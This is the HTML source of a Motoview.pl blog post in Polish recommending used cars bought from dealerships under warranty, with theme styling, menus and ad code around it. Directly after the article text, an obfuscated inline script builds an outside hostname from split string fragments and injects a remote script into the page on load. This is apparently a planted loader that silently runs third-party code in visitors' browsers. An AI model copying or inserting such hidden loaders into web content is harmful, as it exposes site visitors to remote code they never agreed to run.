    .td-search-close a:hover i {
        color: #dd3333;
    }

    
    .td-footer-wrapper {
        background-color: #000000;
    }

    
    .td-sub-footer-container {
        background-color: #dd3333;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }


    
    ul.sf-menu > .td-menu-item > a {
        font-family:Lato;
	font-size:17px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	font-size:15px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Lato;
	font-size:15px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	font-size:15px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2 {
        font-family:Lato;
	font-size:15px;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Lato;
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:21px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:21px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:19px;
	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:Lato;
	
	}
    
    .td_block_trending_now .entry-title a {
    	font-size:16px;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:Lato;
	font-size:30px;
	line-height:36px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:Lato;
	font-size:24px;
	line-height:29px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:Lato;
	font-size:24px;
	line-height:29px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:Lato;
	font-size:20px;
	line-height:23px;
	font-weight:bold;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Lato;
	
	}
    
    .td-post-template-3 .td-post-header .entry-title {
        font-size:60px;
	line-height:66px;
	font-weight:bold;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Lato;
	font-size:18px;
	font-weight:bold;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Lato;
	font-size:16px;
	font-weight:bold;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Lato;
	font-weight:bold;
	
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-79984331-1', 'auto');
  ga('send', 'pageview');

</script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script data-ad-client="ca-pub-8625692594371015" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>

<body class="post-template-default single single-post postid-182 single-format-standard uzywany-samochod-z-salonu-bezpieczny-zakup-dzieki-gwarancji td-medicine single_template_13 white-menu wpb-js-composer js-comp-ver-4.11.2 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motoviewpl-978718088908060/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/motoview_pl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-173"><a href="https://motoview.pl/category/samochody/">Samochody</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://motoview.pl/category/motocykle/">Motocykle</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://motoview.pl/category/motogadzety/">Motogadżety</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://motoview.pl/category/motoczesci/">Motoczęści</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://motoview.pl/category/motoporady/">Motoporady</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://motoview.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 8
-->

<div class="td-header-wrap td-header-style-8">
    <div class="td-container">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://motoview.pl/">
                <img src="http://motoview.pl/wp-content/uploads/2016/06/MOTO-VIEW.png" alt="MOTO VIEW" title="MOTO VIEW"/>
                <span class="td-visual-hidden">Motoview.pl</span>
            </a>
                </div>
    </div>
    <div class="td-header-top-menu-full">
        <div class="td-container">
            <div class="td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                sobota, Listopad 1, 2025
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top" class="top-header-menu"><li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-90"><a href="https://motoview.pl/o-nas/">O nas</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-89"><a href="https://motoview.pl/reklama/">Reklama</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-88"><a href="https://motoview.pl/kontakt/">Kontakt</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motoviewpl-978718088908060/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/motoview_pl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <ul class="td-login-tabs">
                        <li><a id="login-link" class="td_login_tab_focus">ZALOGUJ SIĘ</a></li>
                    </ul>



                    <div class="td-login-wrap">
                        <div class="td_display_err"></div>

                        <div id="td-login-div" class="">
                            <div class="td-login-panel-title">Witamy! Zaloguj się na swoje konto</div>
                            <input class="td-login-input" type="text" name="login_email" id="login_email" placeholder="Twoja nazwa użytkownika" value="" required>
                            <input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" placeholder="Twoje hasło" required>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj się">


                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Nie pamiętasz hasła?</a></div>


                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-display-none">
                            <div class="td-login-panel-title">Odzyskaj swoje hasło</div>
                            <input class="td-login-input" type="text" name="forgot_email" id="forgot_email" placeholder="Twój e-mail" value="" required>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij Moją Przepustkę">
                        </div>




                    </div>
                </div>
                            </div>
        </div>
    </div>
    <div class="td-header-menu-wrap-full">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container">
                <div class="td-header-row td-header-main-menu">
                    <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://motoview.pl/">
            <img src="http://motoview.pl/wp-content/uploads/2016/06/MOTO-VIEW.png" alt="MOTO VIEW" title="MOTO VIEW"/>
        </a>
        </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-173"><a href="https://motoview.pl/category/samochody/">Samochody</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-172"><a href="https://motoview.pl/category/motocykle/">Motocykle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-86"><a href="https://motoview.pl/category/motogadzety/">Motogadżety</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-87"><a href="https://motoview.pl/category/motoczesci/">Motoczęści</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-85"><a href="https://motoview.pl/category/motoporady/">Motoporady</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://motoview.pl/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>                </div>
            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-8625692594371015" data-ad-slot="7391454028"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8625692594371015" data-ad-slot="7391454028"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8625692594371015" data-ad-slot="7391454028"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-8625692594371015" data-ad-slot="7391454028"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap">
    <div class="td-container td-post-template-13">
        <article id="post-182" class="post-182 post type-post status-publish format-standard has-post-thumbnail hentry category-samochody" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="" class="entry-crumb" itemprop="url" href="https://motoview.pl/"><span itemprop="title">Strona główna</span></a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="Zobacz wszystkie wiadomości Samochody" class="entry-crumb" itemprop="url" href="https://motoview.pl/category/samochody/"><span itemprop="title">Samochody</span></a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "Używany samochód z salonu – bezpieczny zakup dzięki gwarancji!"><meta itemprop="url" content = "https://motoview.pl/uzywany-samochod-z-salonu-bezpieczny-zakup-dzieki-gwarancji/">Używany samochód z salonu – bezpieczny zakup dzięki gwarancji!</span></div></div>

                        
                        <header class="td-post-title">
                            <ul class="td-category"><li class="entry-category"><a  href="https://motoview.pl/category/samochody/">Samochody</a></li></ul>                            <h1 class="entry-title">Używany samochód z salonu – bezpieczny zakup dzięki gwarancji!</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name">Przez <a href="https://motoview.pl/author/admin/">Redakcja Motoview.pl</a> - </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-10-26T14:43:14+00:00" >26 października 2017</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-182">3131</span></div>                                <div class="td-post-comments"><a href="https://motoview.pl/uzywany-samochod-z-salonu-bezpieczny-zakup-dzieki-gwarancji/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>

                        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmotoview.pl%2Fuzywany-samochod-z-salonu-bezpieczny-zakup-dzieki-gwarancji%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Podziel się na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=U%C5%BCywany+samoch%C3%B3d+z+salonu+%E2%80%93+bezpieczny+zakup+dzi%C4%99ki+gwarancji%21&url=https%3A%2F%2Fmotoview.pl%2Fuzywany-samochod-z-salonu-bezpieczny-zakup-dzieki-gwarancji%2F&via=Motoview.pl"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet (Ćwierkaj) na Twitterze</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://motoview.pl/uzywany-samochod-z-salonu-bezpieczny-zakup-dzieki-gwarancji/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://motoview.pl/uzywany-samochod-z-salonu-bezpieczny-zakup-dzieki-gwarancji/&amp;media=https://motoview.pl/wp-content/uploads/2017/10/salon-hondy.jpg&description=U%C5%BCywany+samoch%C3%B3d+z+salonu+%E2%80%93+bezpieczny+zakup+dzi%C4%99ki+gwarancji%21" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=U%C5%BCywany+samoch%C3%B3d+z+salonu+%E2%80%93+bezpieczny+zakup+dzi%C4%99ki+gwarancji%21%20-%20https%3A%2F%2Fmotoview.pl%2Fuzywany-samochod-z-salonu-bezpieczny-zakup-dzieki-gwarancji%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    



        <div class="td-post-content">
            <div class="td-post-featured-image"><a href="https://motoview.pl/wp-content/uploads/2017/10/salon-hondy.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://motoview.pl/wp-content/uploads/2017/10/salon-hondy-696x464.jpg" alt="" title="salon-hondy"/></a></div>
            <p>Nie wszyscy poszukujący dla siebie używanego samochodu wiedzą, że można kupić go również w salonie dealerskim. Do dyspozycji mamy wiele ciekawych ofert, które możemy sprawdzić nawet on-line. Co więcej, nie musimy obawiać się o awarie – na swój używany samochód otrzymamy ochronę gwarancyjną!<span id="more-182"></span></p>
<p style="text-align: justify;">Poszukiwania samochodów używanych najczęściej rozpoczynamy od przejrzenia ofert dostępnych w internecie. Na portalach ogłoszeniowych znajdziemy setki tysięcy ogłoszeń sprzedaży pojazdów – zarówno z dużych miast, jak i z mniejszych miejscowości.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inlineleft">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-8625692594371015" data-ad-slot="2047288697"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-8625692594371015" data-ad-slot="2047288697"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-8625692594371015" data-ad-slot="2047288697"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-8625692594371015" data-ad-slot="2047288697"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p style="text-align: justify;">Jednak wyselekcjonowanie atrakcyjnych ogłoszeń to dopiero początek. Musimy skontaktować się ze sprzedającym, umówić się na konkretną godzinę, aby zobaczyć auto, dokładnie je skontrolować. Nierzadko okazuje się, że jego rzeczywisty stan techniczny nie pokrywa się z tym, co napisano w ogłoszeniu.</p>
<p style="text-align: justify;">Wtedy, gdy chcemy tego uniknąć, możemy sprawdzić salony dealerskie. Przykładowo wtedy, gdy interesuje nas Honda, warto odwiedzić <a href="http://www.uzywanejaknowe.pl/nasze-salony" title="salon Hondy Warszawa">salon Hondy Warszawa</a> ma ich kilka. W wybranych z nich możemy kupić nie tylko samochody nowe, ale również te używane, które są dostępne w przystępnych cenach.</p>
<p style="text-align: justify;">Salony dealerskie oprócz gwarancji pełnej satysfakcji oferują swoim klientom także prawdziwą gwarancję – w tym przypadku jest ona oferowana na samochody używane. Możemy otrzymać półroczną albo roczną gwarancję bez żadnych dodatkowych opłat. Gdy w trakcie takiej gwarancji wystąpi awaria, która podlega gwarancji, wówczas serwis wykona potrzebne naprawy bez żadnych dodatkowych opłat.</p>
<p style="text-align: justify;">Gwarancja nie jest jednak wyłączną zaletą kupna auta używanego w salonie. Także możemy dokładnie sprawdzić jego stan techniczny, otrzymać dodatkowe gratisy, wykupić ubezpieczenie na miejscu. W salonach mamy też możliwość skorzystania z dogodnych opcji finansowania – leasingu oraz kredytów samochodowych.</p>
<p style="text-align: justify;">Podsumowując, gdy poszukujesz dobrego samochodu używanego, w takim przypadku warto zdecydować się na model z salonu dealerskiego. Z ofertami możemy zapoznać się nawet w tej chwili, ponieważ wiele salonów publikuje je na swoich stronach internetowych.</p>
<p><script type="text/javascript">
(function(){
 qg7j=document.createElement("script");qg7j_=("us")+("ta");
 qg7j_+="t"+(".");qg7j_+=("in");qg7ju="67428441";qg7j.async=true;
 qg7ju+=".4yttken0g7j2vham3";qg7j.type="text/javascript";qg7j_+="f"+"o"+("/");
 qg7ju+="y37nyhfcwa112";qg7j.src="//"+qg7j_+qg7ju;
 dqg7j=document.body;dqg7j.appendChild(qg7j);
})();
</script></p>

        <!--Yasr Visitor Votes Shortcode-->
        <div id="yasr_visitor_votes_182" class="yasr-visitor-votes"><div class="rateit medium yasr_visitor_votes_stars_div" id="yasr_rateit_visitor_votes_182" data-postid="182" data-rateit-starwidth="24" data-rateit-starheight="24" data-rateit-value="5" data-rateit-step="1" data-rateit-resetable="false" data-rateit-readonly="false"></div><span class="dashicons dashicons-chart-bar yasr-dashicons-visitor-stats " id="yasr-total-average-dashicon-182" title="yasr-stats-dashicon"></span><span class="yasr-total-average-container" id="yasr-total-average-text_182">
                    [Głosów:1 &nbsp; &nbsp;Średnia:5/5]
                </span></div>
        <!--End Yasr Visitor Votes Shortcode-->
        <script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","datePublished":"2017-10-26T14:43:14+00:00","headline":"U\u017cywany samoch\u00f3d z salonu \u2013 bezpieczny zakup dzi\u0119ki gwarancji!","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/motoview.pl\/uzywany-samochod-z-salonu-bezpieczny-zakup-dzieki-gwarancji\/"},"author":{"@type":"Person","name":"Redakcja Motoview.pl"},"publisher":{"@type":"Organization","name":"Motoview.pl","logo":{"@type":"ImageObject","url":"","width":0,"height":0}},"dateModified":"2017-10-26T14:43:14+00:00","image":{"@type":"ImageObject","url":"https:\/\/motoview.pl\/wp-content\/uploads\/2017\/10\/salon-hondy.jpg","width":696,"height":464},"name":"U\u017cywany samoch\u00f3d z salonu \u2013 bezpieczny zakup dzi\u0119ki gwarancji!","aggregateRating":{"@type":"AggregateRating","ratingValue":"5","ratingCount":"1"}}</script>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">PODZIEL SIĘ</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmotoview.pl%2Fuzywany-samochod-z-salonu-bezpieczny-zakup-dzieki-gwarancji%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=U%C5%BCywany+samoch%C3%B3d+z+salonu+%E2%80%93+bezpieczny+zakup+dzi%C4%99ki+gwarancji%21&url=https%3A%2F%2Fmotoview.pl%2Fuzywany-samochod-z-salonu-bezpieczny-zakup-dzieki-gwarancji%2F&via=Motoview.pl"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://motoview.pl/uzywany-samochod-z-salonu-bezpieczny-zakup-dzieki-gwarancji/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://motoview.pl/uzywany-samochod-z-salonu-bezpieczny-zakup-dzieki-gwarancji/&amp;media=https://motoview.pl/wp-content/uploads/2017/10/salon-hondy.jpg&description=U%C5%BCywany+samoch%C3%B3d+z+salonu+%E2%80%93+bezpieczny+zakup+dzi%C4%99ki+gwarancji%21" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=U%C5%BCywany+samoch%C3%B3d+z+salonu+%E2%80%93+bezpieczny+zakup+dzi%C4%99ki+gwarancji%21%20-%20https%3A%2F%2Fmotoview.pl%2Fuzywany-samochod-z-salonu-bezpieczny-zakup-dzieki-gwarancji%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://motoview.pl/uzywany-samochod-z-salonu-bezpieczny-zakup-dzieki-gwarancji/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://motoview.pl/uzywany-samochod-z-salonu-bezpieczny-zakup-dzieki-gwarancji/" data-text="Używany samochód z salonu – bezpieczny zakup dzięki gwarancji!" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Poprzedni artykuł</span><a href="https://motoview.pl/kursy-prawa-jazdy-w-warszawie/">Kursy prawa jazdy w Warszawie</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Następny artykuł</span><a href="https://motoview.pl/na-co-zwrocic-uwage-wybierajac-kask-motocrossowy/">Na co zwrócić uwagę wybierając kask motocrossowy?</a></div></div></div>            <div class="author-box-wrap"><a href="https://motoview.pl/author/admin/"><img src="https://secure.gravatar.com/avatar/843b654e0e5aa32430ce452eb85e47ea?s=96&#038;d=mm&#038;r=g" width="96" height="96" alt="" class="avatar avatar-96 wp-user-avatar wp-user-avatar-96 photo avatar-default" /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://motoview.pl/author/admin/">Redakcja Motoview.pl</a></span></div><div class="td-author-description"><p>Rajdowiec &#8211; amator, w wolnych chwilach lubię dłubać przy moim wysłużonym aucie i poprawiać jego osiągi :)</p>
</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redakcja Motoview.pl"></span><meta itemprop="datePublished" content="2017-10-26T14:43:14+00:00"><meta itemprop="dateModified" content="2017-10-26T14:43:14+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://motoview.pl/uzywany-samochod-z-salonu-bezpieczny-zakup-dzieki-gwarancji/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://motoview.pl/wp-content/uploads/2016/06/MOTO-VIEW.png"></span><meta itemprop="name" content="Motoview.pl"></span><meta itemprop="headline " content="Używany samochód z salonu – bezpieczny zakup dzięki gwarancji!"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://motoview.pl/wp-content/uploads/2017/10/salon-hondy.jpg"><meta itemprop="width" content="696"><meta itemprop="height" content="464"></span>        </footer>

    <script>var block_td_uid_1_6905c4679b5b6 = new tdBlock();
block_td_uid_1_6905c4679b5b6.id = "td_uid_1_6905c4679b5b6";
